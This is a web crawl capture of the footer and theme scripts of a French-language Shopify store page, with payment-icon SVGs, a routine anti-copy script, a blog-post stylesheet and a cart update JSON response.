                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/fr" title="">flexsmart</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://flexsmart.co';
      window.routes = {
        cart_add_url: '/fr/cart/add',
        cart_change_url: '/fr/cart/change',
        cart_update_url: '/fr/cart/update',
        cart_clear_url: '/fr/cart/clear',
        cart_url: '/fr/cart',
        predictive_search_url: '/fr/search/suggest',
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`,
      };

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
              else {
                element.target.classList.remove('animate--shown');
              }
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://flexsmart.co/cdn/shop/t/33/assets/section-blog-post.css?v=112406320959278718921768687917
body_size: 785
content:
.article-template>*:first-child:not(.article-template__hero-container){margin-top:5rem}@media screen and (min-width: 750px){.article-template>*:first-child:not(.article-template__hero-container){margin-top:calc(5rem + var(--page-width-margin))}}.article-template__hero-container{max-width:130rem;margin:0 auto}.article-template__hero-small{height:11rem}.article-template__hero-medium{height:22rem}.article-template__hero-large{height:33rem}@media screen and (min-width: 750px) and (max-width: 989px){.article-template__hero-small{height:22rem}.article-template__hero-medium{height:44rem}.article-template__hero-large{height:66rem}}@media screen and (min-width: 990px){.article-template__hero-small{height:27.5rem}.article-template__hero-medium{height:55rem}.article-template__hero-large{height:82.5rem}}.article-template header{margin-top:4.4rem;margin-bottom:2rem;line-height:calc(.8 / var(--font-body-scale))}@media screen and (min-width: 750px){.article-template header{margin-top:5rem}}.article-template__title{margin:0}.article-template__title:not(:only-child){margin-bottom:1rem}.article-template__link{font-size:1.8rem;display:flex;justify-content:center;align-items:center;text-decoration:none}.article-template__link .icon-wrap{display:flex;margin-right:1rem;transform:rotate(180deg)}[data-rtl=true] .article-template__link .icon-wrap{transform:none;margin-right:0;margin-left:1rem}[data-rtl=true] .article-template__link .icon-wrap svg{overflow:visible}.article-template__content{margin-top:3rem;margin-bottom:3rem}.article-template__social-sharing{margin-top:3rem}.article-template__social-sharing+header,.article-template__social-sharing+.article-template__content{margin-top:1.5rem}.article-template__comment-wrapper{margin-top:5rem;padding:2.7rem 0}@media screen and (min-width: 750px){.article-template__comment-wrapper{margin-top:6rem;padding:3.6rem 0}}.article-template__comment-wrapper h2{margin-top:0}.article-template__comments{margin-bottom:5rem}@media screen and (min-width: 750px){.article-template__comments{margin-bottom:7rem}}.article-template__comments-fields{margin-bottom:4rem}.article-template__comments-comment{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background));margin-bottom:1.5rem;padding:2rem 2rem 1.5rem}@media screen and (min-width: 750px){.article-template__comments-comment{padding:2rem 2.5rem}}.article-template__comments-comment p{margin:0 0 1rem}.article-template__comment-fields>*{margin-bottom:3rem}@media screen and (min-width: 750px){.article-template__comment-fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:4rem}}.article-template__comment-warning{margin:2rem 0 2.5rem}@media screen and (min-width: 990px){.article-template__comments .pagination-wrapper{margin:5rem 0 8rem}}.article-template__back:last-child{margin-bottom:3.2rem}.article-template .rte ul,.article-template .rte ol{list-style-position:outside}.article-template__hero-container--full{max-width:none}.article__category-nav{font-size:1.6rem}.article__category-nav a{margin:0 3px}.article__category-nav span{margin:0 5px}@media screen and (min-width: 750px){.article__category-nav{font-size:1.7rem}}.article-template__excerpt{line-height:1.4;margin:0 0 1.5rem}.article-header__container{display:flex;row-gap:3rem;column-gap:4rem}.article-header__content{flex-grow:1}.article-header__image img{border-radius:var(--border-radius)}@media screen and (min-width: 750px){.article-header__container--desktop-image-left{flex-direction:row-reverse}.article-header__container--desktop-image-middle{align-items:center}.article-header__container--desktop-image-bottom{align-items:flex-end}.article-header__image{width:var(--desktop-width);flex-shrink:0}}@media screen and (max-width: 749px){.article-header__container{flex-direction:column}.article-header__container--mobile-image-top{flex-direction:column-reverse}.article-header__image--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}}.article-header__date-and-author{display:flex;flex-direction:column;row-gap:1.2rem}.article-header__date-and-author--date-bottom{flex-direction:column-reverse}.article-header__author{padding-top:.3rem;display:flex;align-items:center;column-gap:.8rem}.article-header__avatar{width:var(--size);height:var(--size);overflow:hidden}.blog-contents{display:block;border-radius:var(--border-radius)}.blog-contents--limited{max-width:var(--max-width)}.blog-contents ol{margin:0;padding:0;padding-inline-start:2.5rem}.blog-contents--no-markers ol{padding-inline-start:0;list-style:none}.blog-contents--diff-color.blog-contents--complete{padding:1.5rem}.blog-contents h2{margin:0 0 .75rem}.article-block-padding{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}@media screen and (max-width: 749px){.article-block-padding{padding-top:calc(var(--padding-top) * .8);padding-bottom:calc(var(--padding-bottom) * .8)}}.article-template header,.article-template__content,.article-template__social-sharing{margin-top:0;margin-bottom:0}.article-template__back{margin-top:2rem}.article-template__content-container{display:flex;gap:30px}@media screen and (min-width: 750px){.article-template__content-container{align-items:flex-start}}.article-template__content{flex-grow:1;max-width:100%}.sticky-promotion{position:sticky;top:2rem;border-radius:var(--border-radius);width:var(--desktop-width);padding:2rem;box-shadow:0 2px 8px #0000001a;flex-shrink:0;transition:top .15s ease-out}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .sticky-promotion{top:calc(2rem + var(--header-height))}.sticky-promotion--left{order:-1}@media (max-width: 749px){.article-template__content-container{flex-direction:column}.sticky-promotion{position:static;width:100%;margin:0}.sticky-promotion--top{order:-1}.sticky-promotion--bottom{order:1}}.sticky-promotion__logo{margin-bottom:1rem}.sticky-promotion__logo img{width:var(--width)}.sticky-promotion__divider{height:1px;background:rgb(var(--color-foreground));margin-bottom:1rem}.sticky-promotion__content-container>*+*{margin-top:1rem}.sticky-promotion__content p{margin-bottom:0}.sticky-promotion__content *+p{margin-top:var(--spacing)}.sticky-promotion__cta{margin-top:1.5rem}.sticky-promotion__cta .button{min-height:calc(3.5rem + var(--buttons-border-width) * 2);width:100%}
/*# sourceMappingURL=/cdn/shop/t/33/assets/section-blog-post.css.map?v=112406320959278718921768687917 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://flexsmart.co/fr/cart/update.js?attributes%5Bhost%5D=https%3A%2F%2Fflexsmart.co&attributes%5Bsw%5D=1280&attributes%5Bsh%5D=720&attributes%5Bfbp%5D=fb.1.1769440234407.954761048&attributes%5Bttp%5D=5OIc4Dy38uUa6AavcN4bg0HkxVy&attributes%5Blocale%5D=fr&attributes%5Bcountry%5D=US
body_size: 316
content:
{"token":"hWN83d2Foo6CAyzMO2puOp1O?key=ce1bcf7dc3479642ddb9818accdf157c","note":null,"attributes":{"country":"US","fbp":"fb.1.1769440234407.954761048","host":"https://flexsmart.co","locale":"fr","sh":"720","sw":"1280","ttp":"5OIc4Dy38uUa6AavcN4bg0HkxVy"},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"discount_codes":[],"items_changelog":{"added":[]}}